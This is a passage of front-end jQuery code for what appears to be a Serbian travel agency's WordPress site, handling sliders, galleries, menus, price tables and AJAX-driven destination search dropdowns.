            var counter = 0,
                divs = $('.phone-header, .email-header');

            function showDiv() {
                divs.hide() // hide all divs
                    .filter(function(index) {
                        return index == counter % 3;
                    }) // figure out correct div to show
                    .css('display', 'flex'); // and show it

                counter++;
            }; // function to loop through divs and show correct div

            showDiv(); // show first div    

            setInterval(function() {
                showDiv(); // show next div
            }, 3000); // do this every 10 seconds  
        }


        // if (jQuery(window).width() > 1030) {
        //     'use strict';

        //     var c, currentScrollTop = 0,
        //         navbar = jQuery('header#masthead');
        //     bookHotel = jQuery('.drzava-filteri.smestaj-upit');

        //     jQuery(window).scroll(function() {
        //         var a = jQuery(window).scrollTop();
        //         var b = navbar.height();

        //         currentScrollTop = a;

        //         if (c < currentScrollTop && a > b + b) {
        //             navbar.addClass("scrollUp");
        //             bookHotel.addClass("scrollUp");
        //         } else if (c > currentScrollTop && !(a <= b)) {
        //             navbar.removeClass("scrollUp");
        //             bookHotel.removeClass("scrollUp");
        //         }
        //         c = currentScrollTop;
        //     });
        // }

        $(document).ready(function() {
            $("body").tooltip({
                selector: '[data-toggle=tooltip]'
            });
        });

        // Add smooth scrolling to all links
        $("a.smooth-scroll").on('click', function(event) {
            if (this.hash !== "") {
                event.preventDefault();
                var hash = this.hash;

                jQuery('html, body').animate({
                    scrollTop: jQuery(hash).offset().top - jQuery('header').outerHeight()
                }, 500);
            } // End if
        });

        //* fixed tabs on scroll */
        // window.onscroll = function() {myFunction()};

        // // Get the header
        // var header = document.getElementById("myTab");
        // var menuH = document.getElementById("masthead");

        // if(header) {
        //     // Get the offset position of the navbar
        //     var sticky = header.offsetTop - menuH.offsetHeight;

        //     // Add the sticky class to the header when you reach its scroll position. Remove "sticky" when you leave the scroll position
        //     function myFunction() {
        //       if (window.pageYOffset > sticky) {
        //         header.classList.add("sticky");
        //       } else {
        //         header.classList.remove("sticky");
        //       }
        //     }
        // }


        // Create the script tag, set the appropriate attributes
        var script = document.createElement('script');
        //script.src = 'https://maps.googleapis.com/maps/api/js?key=AIzaSyC6TnPJLoy7O_8AvSHh3VwyBRkN2gJ_JDI';
        script.defer = true;
        // Attach your callback function to the `window` object

        // Append the 'script' element to 'head'
        document.head.appendChild(script);




        /*avio karte*/
        jQuery('.avio-btn').click(function() {
            jQuery(this).toggleClass('rotate-icon');
            jQuery(this).closest('.single-aviokarta').find('.col-md-8.mob-hidden').toggleClass('show-avio-info');
        });


        const queryString = window.location.search;
        const urlParams1 = new URLSearchParams(queryString);
        const iframeGet = urlParams1.get('iframe');

        if (urlParams1.get('iframe') == 'da') {

            jQuery('.reklamacije-sekcija .collapse').on('show.bs.collapse', function(e) {
                jQuery('.single-accordion-uslovi div.collapse').removeAttr('data-parent');
            });

        } else {

            /*mobile menu*/
            var menu = new MmenuLight(
                document.querySelector('#menu'),
                'all'
            );

            var navigator = menu.navigation({
                // selectedClass: 'Selected',
                // slidingSubmenus: true,
                theme: 'light',
                title: 'Ponuda'
            });

            var drawer = menu.offcanvas({
                position: 'right'
            });

            //  Open the menu.
            document.querySelector('#nav-icon')
                .addEventListener('click', evnt => {
                    evnt.preventDefault();
                    drawer.open();
                });

            jQuery(".mob-menu-close").click(function() {
                drawer.close();
            });

            
            //collapse animate
            jQuery('.accordion-sekcija .collapse').on('show.bs.collapse', function(e) {
                var $card = jQuery(this).closest('.card');
                var $open = jQuery(jQuery(this).data('parent')).find('.collapse.show');
                
                var additionalOffset = 0;
                if($card.prevAll().filter($open.closest('.card')).length !== 0)
                {
                    additionalOffset =  $open.height();
                }
                jQuery('html,body').animate({
                scrollTop: $card.offset().top - additionalOffset - jQuery('header').outerHeight() - 0
                }, 500);
            });
        }

        $('.open-contact').click(function() {
            $('.floating-contact').toggleClass('open');
            $('.floating-search').removeClass('open');
            $('.floating-filteri-ponuda').removeClass('open');
            $('.overlay-black').toggleClass('open');
        });

        $('.floating-contact .contact-close-btn').click(function() {
            $('.floating-contact').removeClass('open');
            $('.overlay-black').removeClass('open');
        });

        $('.open-search').click(function() {
            $('.floating-search').toggleClass('open');
            $('.floating-contact').removeClass('open');
            $('.floating-filteri-ponuda').removeClass('open');
            $('.overlay-black').toggleClass('open');
        });

        $('.floating-search .contact-close-btn').click(function() {
            $('.floating-search').removeClass('open');
            $('.overlay-black').removeClass('open');
        });

        $('#nav-icon').click(function() {
            $('.floating-search').removeClass('open');
            $('.floating-contact').removeClass('open');
            $('.floating-filteri-ponuda').removeClass('open');
        });

        $('.btn-filter').click(function() {
            $('.floating-search').removeClass('open');
            $('.floating-contact').removeClass('open');
            $('.floating-filteri-ponuda').addClass('open');
            $('.overlay-black').toggleClass('open');
        });

        $('.floating-filteri-ponuda .contact-close-btn').click(function() {
            $('.floating-filteri-ponuda').removeClass('open');
            $('.overlay-black').removeClass('open');
        });


        $('.overlay-black').click(function() {
            $('.overlay-black').removeClass('open');
            $('.floating-search').removeClass('open');
            $('.floating-contact').removeClass('open');
            $('.floating-filteri-ponuda').removeClass('open');
        })

        $('.read-more-opis').click(function() {
            $('.add-overlay').toggleClass('light-overlay');
        })


        jQuery('div#pills-tabContent .tab-pane .owl-carousel').each((index, element) => {
            jQuery(element).owlCarousel({
                loop: true,
                nav: true,
                dots: true,
                autoplay: true,
                autoplayTimeout: 5000,
                autoplayHoverPause: true,
                dotsContainer: '#customDots-' + index,
                navText: ["<span class='icon-arrow-left' aria-label='left arrow'></span>", "<span class='icon-arrow-right' aria-label='right arrow'></span>"],
                margin: 30,
                responsive: {
                    0: {
                        items: 1
                    },
                    600: {
                        items: 1
                    },
                    1200: {
                        items: 1
                    }
                }
            });
        })

        jQuery('.ponude-slajder').owlCarousel({
            loop: true,
            nav: true,
            dots: true,
            autoplay: false,
            autoplayTimeout: 4000,
            autoplayHoverPause: true,
            dotsContainer: '#slider-nav-dots',
            navText: ["<span class='icon-left-arrow' aria-label='left arrow'></span>", "<span class='icon-right-arrow' aria-label='right arrow'></span>"],
            margin: 30,
            responsive: {
                0: {
                    items: 1,
                },
                600: {
                    items: 2
                },
                1100: {
                    items: 3,
                    mouseDrag: false,
                }
            }
        });

        jQuery('.ponude-slajder-home').owlCarousel({
            loop: true,
            nav: true,
            dots: true,
            autoplay: true,
            autoplayTimeout: 4000,
            autoplayHoverPause: true,
            dotsContainer: '#slider-home-nav-dots',
            navText: ["<span class='icon-left-arrow'></span>", "<span class='icon-right-arrow'></span>"],
            margin: 30,
            responsive: {
                0: {
                    items: 1.3,
                    margin: 20
                },
                600: {
                    items: 2
                },
                1100: {
                    items: 4,
                    mouseDrag: false,
                }
            }
        });

        if (jQuery(window).width() > 1030) {

            $owlContainer = $('.vesti-slider');
            $owlSlides = $owlContainer.children('div');

            if ($owlSlides.length > 2) {
                jQuery('.vesti-slider').owlCarousel({
                    loop: true,
                    nav: false,
                    dots: true,
                    autoplay: true,
                    autoplayTimeout: 3500,
                    autoplayHoverPause: true,
                    margin: 30,
                    responsive: {
                        1000: {
                            items: 2,
                            mouseDrag: false,
                        }
                    }
                });
            } else {
                jQuery('.vesti-slider').owlCarousel({
                    loop: false,
                    nav: false,
                    dots: true,
                    autoplay: true,
                    autoplayTimeout: 3500,
                    autoplayHoverPause: true,
                    margin: 30,
                    responsive: {
                        1000: {
                            items: 2,
                            mouseDrag: false,
                        }
                    }
                });
            }
        }

        jQuery('.soba-slider').owlCarousel({
            loop: false,
            nav: true,
            dots: false,
            autoplay: true,
            autoplayTimeout: 3500,
            autoplayHoverPause: true,
            margin: 30,
            rewind: true,
            responsive: {
                0: {
                    items: 1
                },
                640: {
                    items: 3
                },
                1030: {
                    items: 1
                }
            }
        });

        jQuery('.poslovnice-header').owlCarousel({
            loop: true,
            nav: false,
            dots: false,
            autoplay: true,
            autoplayTimeout: 3500,
            autoplayHoverPause: false,
            margin: 15,
            responsive: {
                0: {
                    items: 1
                },
                600: {
                    items: 2
                },
                800: {
                    items: 3
                },
                1200: {
                    items: 3,
                },
                1400: {
                    items: 4,
                    autoplay: false,
                },
                1600: {
                    items: 4,
                    autoplay: false,
                    margin: 30,
                }
            }
        });




        jQuery(document).ready(function($) {

            // window.addEventListener("orientationchange", function(){

            //     const isLandscape = window.matchMedia("(orientation:landscape)").matches;

            //     console.log('obrnusmo ga');

            //     jQuery('.euroturs-galerija').lightGallery({
            //         showThumbByDefault : false,
            //     });
            // });

            jQuery('.euroturs-galerija').lightGallery({
                selector: '.owl-item:not(.cloned) .gallery-item',
                share: false,
                download: false,
                rotate: false,
                showThumbByDefault: true,
                youtubePlayerParams: {
                    loadYoutubeThumbnail: true,
                    youtubeThumbSize: 'default',
                    modestbranding: 1,
                    showinfo: 0,
                    rel: 0
                }
            });

            jQuery('#video-gallery').lightGallery({
                youtubePlayerParams: {
                    loadYoutubeThumbnail: true,
                    youtubeThumbSize: 'default',
                    modestbranding: 1,
                    showinfo: 0,
                    rel: 0
                }
            });
        });

        jQuery('div.otvori-galeriju').click(function() {
            jQuery('#euroturs-galerija li').first().click();
        });

        jQuery('div.otvori-video').click(function() {
            jQuery('#video-gallery a').first().click();
        });
    });


    jQuery(document).ready(function($) {

        jQuery(".main-table").each((index, value) => {
            jQuery(value).clone(true).appendTo(jQuery(value).closest('.table-scroll')).addClass('clone');

        });

        let pomeraj = $(window).width() < 640 ? [3, 2] : [5, 3];


        $('a[data-toggle="tab"]').on('shown.bs.tab', function(e) {
            let tableFixedW = jQuery('div#paketiTabContent .tab-pane.active .tab-pane.active .d-blue-cell .fixed-side').outerWidth();
            let tableWidth = jQuery('div#paketiTabContent .tab-pane.active .tab-pane.active .table-scroll').outerWidth();

            let cellW = (tableWidth - tableFixedW) / pomeraj[0];

            jQuery('div#paketiTabContent .tab-pane.active .tab-pane.active .scrollable-table table th').css('min-width', cellW + 'px').css('max-width', cellW + 'px');
            const markerElement = jQuery('div#paketiTabContent .tab-pane.active .tab-pane.active .scrollable-table table th.closest-date-marker');
            const markerIndex = jQuery('div#paketiTabContent .tab-pane.active .tab-pane.active .scrollable-table table th').index(markerElement);

            etTableControl(true, $('.tbl-right'), markerIndex - 2, true);


            /*swipe table*/
            var swipeTable = document.querySelector('div#paketiTabContent .tab-pane.active .tab-pane.active .table-scroll');

            var mc = new Hammer(swipeTable);

            mc.on("swipeleft swiperight", function(ev) {
                if (ev.type === 'swipeleft') {
                    etTableControl(true, $('.tbl-right'), pomeraj[1]);
                } else if (ev.type === 'swiperight') {
                    etTableControl(false, $('.tbl-left'), pomeraj[1]);
                }
            });
        });


        $('.tbl-left').on("click", function() {
            etTableControl(false, this, pomeraj[1]);
        });

        $('.tbl-right').on("click", function() {
            etTableControl(true, this, pomeraj[1]);
        });

        function etTableControl(direction, current, pomeraj, reset = false) {
            let newPosition;
            const table = jQuery(current).closest('div#paketiTabContent .tab-pane.active .tab-pane.active .table-with-arrows').find('.responsive-table');
            if (reset) {
                table.scrollLeft(0);
            }
            const scrollPosition = table.scrollLeft();

            const watchingElement = table.find('tr.d-blue-cell th.text-center').outerWidth() * pomeraj;

            if (direction) {
                newPosition = (scrollPosition + watchingElement);
            } else {
                newPosition = (scrollPosition - watchingElement);
            }

            table.animate({
                scrollLeft: newPosition
            }, 300);
        }


        // Scroll to table when click on price
        const btnCena = document.querySelectorAll('.soba-cena button');
        const tabGroup = document.getElementById('myTab');

        btnCena.forEach((btn, index) => {
            btn.addEventListener('click', scrollToTab);
        });

        function scrollToTab(ev) {
            jQuery('#cenovnik-tab').tab('show');
            jQuery('html, body').animate({
                scrollTop: jQuery(tabGroup).offset().top - jQuery('header').outerHeight()
            }, 500);
        }

        function openPriceTab(ev) {
            jQuery('#cenovnik-tab').tab('show');
        }

        // on load scroll
        const urlParams = new URLSearchParams(window.location.search);
        const myParam = urlParams.get('season');
        if (myParam === 'active') {
            scrollToTab();
        }
        if (myParam === 'activePrice') {
            openPriceTab();
        }

        //prikazivanje usluga za popunjavanje select polja u formi za upit
        const listaUsluga = jQuery('#usluge-smestaja li').map((i, item) => {
            const optionElement = document.createElement('option');
            optionElement.innerHTML = item.textContent;
            optionElement.value = item.textContent;
            jQuery('#uslugeSelect').append(optionElement);
            //return optionElement;
            //return jQuery(`<option value="${item.textContent}">${item.textContent}</option>`)
        });

        //dodavanje klase za input polje kada je popunjeno
        (function inputBlurHelper() {
            $(document).on('blur', 'input', function() {
                if ($(this).val() !== "") $(this).addClass('notempty');
                else $(this).removeClass('notempty');
            });
        })();

        const cf7spans = jQuery('.wpcf7-form-control-wrap');
        cf7spans.each(function(index, value) {
            const cf7label = jQuery(value).next('label');
            jQuery(value).append(cf7label);
        });


        const currentURL = window.location.pathname;

        //pretraga na pocetnoj strani
        const tipPonudeSelect = jQuery('#tipPonude');
        const tipPonudeSelectFloat = jQuery('#tipPonude-float');
        const drzavaSelect = jQuery('#drzava');
        const drzavaSelectFloat = jQuery('#drzava-float');
        const mestoSelect = jQuery('#mesto');
        const mestoSelectFloat = jQuery('#mesto-float');

        var tipPonudeID = tipPonudeSelect.val();
        var tipPonudeIDFloat = tipPonudeSelectFloat.val();
        var drzavaID = drzavaSelect.val();
        var drzavaIDFloat = drzavaSelectFloat.val();
        var mestoID = mestoSelect.val();
        var mestoIDFloat = mestoSelectFloat.val();

        var hasPretraga = urlParams.get('pretraga');

        getVariables();

        //ako koristi pretragu sa pocetne, ulazi u IF, ako ne onda u ELSE
        if (window.location.href.indexOf("/pretraga") > -1) {
            loadHome();
        } else {
            load();
        }

        function getVariables() {
            const queryString = window.location.search;
            const urlParams = new URLSearchParams(queryString);

            if (!isNullOrUndefined(urlParams.get('tipPonude'))) {
                tipPonudeID = urlParams.get('tipPonude');
            }
            if (!isNullOrUndefined(urlParams.get('drzava'))) {
                drzavaID = urlParams.get('drzava');
            }
            if (!isNullOrUndefined(urlParams.get('destinacija'))) {
                mestoID = urlParams.get('destinacija');
            }
            if (!isNullOrUndefined(urlParams.get('mesto'))) {
                mestoID = urlParams.get('mesto');
            }

            if (!isNullOrUndefined(urlParams.get('tipPonude-float'))) {
                tipPonudeIDFloat = urlParams.get('tipPonude-float');
            }
            if (!isNullOrUndefined(urlParams.get('drzava-float'))) {
                drzavaIDFloat = urlParams.get('drzava-float');
            }
            if (!isNullOrUndefined(urlParams.get('destinacija-float'))) {
                mestoIDFloat = urlParams.get('destinacija-float');
            }
            if (!isNullOrUndefined(urlParams.get('mesto-float'))) {
                mestoIDFloat = urlParams.get('mesto-float');
            }
        }

        function isNullOrUndefined(value) {
            return typeof value == null || typeof value == undefined;
        }

        async function prikazDrzava() {
            return jQuery.ajax({
                type: 'POST',
                url: '/wp-content/themes/itc-tourist-child/ajax-search.php',
                data: 'tipPonude_id=' + tipPonudeID,
                success: function(html) {
                    if (html.length == 0) {
                        jQuery('#drzava').html('<option value="" selected disabled>Nema država</option>');
                    } else {
                        jQuery('#drzava').html(html);
                    }
                    mestoSelect.val('').trigger('change');
                }
            });
        }

        async function prikazDrzavaFloat() {
            return jQuery.ajax({
                type: 'POST',
                url: '/wp-content/themes/itc-tourist-child/ajax-search.php',
                data: 'tipPonude_id-float=' + tipPonudeIDFloat,
                success: function(html) {
                    if (html.length == 0) {
                        jQuery('#drzava-float').html('<option value="" selected disabled>Nema država</option>');
                    } else {
                        jQuery('#drzava-float').html(html);
                    }
                    mestoSelectFloat.val('').trigger('change');
                }
            });
        }

        async function ajaxOtherCounties(drzava, tipPonude) {
            return jQuery.ajax({
                type: 'POST',
                url: '/wp-content/themes/itc-tourist-child/ajax-search.php',
                data: 'drzava_id=' + drzava + '&tipPonude=' + tipPonude,
                success: function(html) {
                    if (html.length == 0) {
                        jQuery('#mesto').html('<option value="" selected disabled>Nema destinacija</option>');
                    } else {
                        jQuery('#mesto').html(html);
                    }
                }
            });
        }

        async function ajaxOtherCountiesFloat(drzavaFloat, tipPonudeFloat) {
            return jQuery.ajax({
                type: 'POST',
                url: '/wp-content/themes/itc-tourist-child/ajax-search.php',
                data: 'drzava_id-float=' + drzavaFloat + '&tipPonude-float=' + tipPonudeFloat,
                success: function(html) {
                    if (html.length == 0) {
                        jQuery('#mesto-float').html('<option value="" selected disabled>Nema destinacija</option>');
                    } else {
                        jQuery('#mesto-float').html(html);
                    }
                }
            });
        }

        async function prikazMestaBezSmestaja() {
            await ajaxOtherCounties(drzavaID, tipPonudeID);
        }

        async function prikazMestaBezSmestajaFloat() {
            await ajaxOtherCountiesFloat(drzavaIDFloat, tipPonudeIDFloat);
        }

        // pretraga - sve ostalo
        function loadHome() {

            prikazDrzava().then(response => {
                drzavaSelect.val(drzavaID);

                prikazMestaBezSmestaja().then(response => {
                    if (mestoID) {
                        mestoSelect.val(mestoID);
                    }
                });
            });

            prikazDrzavaFloat().then(response => {
                drzavaSelectFloat.val(drzavaIDFloat);

                prikazMestaBezSmestajaFloat().then(response => {
                    if (mestoIDFloat) {
                        mestoSelectFloat.val(mestoIDFloat);
                    }
                });
            });

        }

        function load() {
            if (currentURL != '/') {
                prikazMestaBezSmestaja().then(response => {
                    if (mestoID) {
                        mestoSelect.val(mestoID);
                    }
                });
            }

            prikazMestaBezSmestajaFloat().then(response => {
                if (mestoIDFloat) {
                    mestoSelectFloat.val(mestoIDFloat);
                }
            });
            
        }

        tipPonudeSelect.on('change', function() {
            tipPonudeID = jQuery(this).val();
            prikazDrzava();
        });

        tipPonudeSelectFloat.on('change', function() {
            tipPonudeIDFloat = jQuery(this).val();
            prikazDrzavaFloat();
        });

        jQuery('#drzava').on('change', function() {
            drzavaID = jQuery(this).val();
            tipPonudeID = jQuery('#tipPonude').val();
            prikazMestaBezSmestaja();
        });

        jQuery('#drzava-float').on('change', function() {
            drzavaIDFloat = jQuery(this).val();
            tipPonudeIDFloat = jQuery('#tipPonude-float').val();
            prikazMestaBezSmestajaFloat();
        });

        jQuery('select#tipPonude').change(function(){
            //Zameni label kada je selektovanje Putovanje u home pretrazi
            if(jQuery(this).val() == 815 ) {
                jQuery('.home-pretraga .polje-drzava').hide();
                jQuery('.home-pretraga .polje-tipPutovanja').show();
                jQuery('.home-pretraga .polje-destinacija').hide();
                jQuery('.home-pretraga .polje-putovanjeDrzava').show();
            } else {
                jQuery('.home-pretraga .polje-drzava').show();
                jQuery('.home-pretraga .polje-tipPutovanja').hide();
                jQuery('.home-pretraga .polje-destinacija').show();
                jQuery('.home-pretraga .polje-putovanjeDrzava').hide();
            }
            
            if(jQuery(this).val() == 801 ) {
                jQuery('.home-pretraga .polje-drzava').hide();
                jQuery('.home-pretraga .polje-tipPutovanja').show();
            } else {
                jQuery('.home-pretraga .polje-drzava').show();
                jQuery('.home-pretraga .polje-tipPutovanja').hide();
            }
            //Iskljuci destinaciju kada je izabran wellnes
            if(jQuery(this).val() == 30452) {
                jQuery('select#mesto').prop('disabled', true);
                jQuery('.home-destinacija-field').addClass('dest-disabled');
            } else {
                jQuery('select#mesto').prop('disabled', false);
                jQuery('.home-destinacija-field').removeClass('dest-disabled');
            }
        });

        jQuery('select#tipPonude-float').change(function(){
            //Zameni label kada je selektovanje Putovanje u home pretrazi
            if(jQuery(this).val() == 815) {
                jQuery('.float-search-form .polje-drzava').hide();
                jQuery('.float-search-form .polje-tipPutovanja').show();
                jQuery('.float-search-form .polje-destinacija').hide();
                jQuery('.float-search-form .polje-putovanjeDrzava').show();
            } else {
                jQuery('.float-search-form .polje-drzava').show();
                jQuery('.float-search-form .polje-tipPutovanja').hide();
                jQuery('.float-search-form .polje-destinacija').show();
                jQuery('.float-search-form .polje-putovanjeDrzava').hide();
            }
            if(jQuery(this).val() == 801) {
                jQuery('.float-search-form .polje-drzava').hide();
                jQuery('.float-search-form .polje-tipPutovanja').show();
            } else {
                jQuery('.float-search-form .polje-drzava').show();
                jQuery('.float-search-form .polje-tipPutovanja').hide();
            }
            //Iskljuci destinaciju kada je izabran wellnes
            if(jQuery(this).val() == 30452) {
                jQuery('select#mesto-home').prop('disabled', true);
                jQuery('.float-search-form .home-destinacija-field').addClass('dest-disabled');
            } else {
                jQuery('select#mesto-home').prop('disabled', false);
                jQuery('.float-search-form .home-destinacija-field').removeClass('dest-disabled');
            }
        });

        // document.getElementById('sidebar-search-form').addEventListener('submit', function(e){
        //     e.preventDefault();
        //     console.log('aca');
        //     location.href = location.href.replace(/(\/page\/)+[\w]/g, '');
        // });


    });



    jQuery( document ).ready(function() {
        if (window.history.state != null) {
            jQuery('.destinacije-listing').html(window.history.state);
            ///$('.malinky-load-more a').attr("href", url.href.slice(0, url.href.lastIndexOf('/') - 1) + (str + 1) + '/');
        }
        console.log(window.history.state);


    });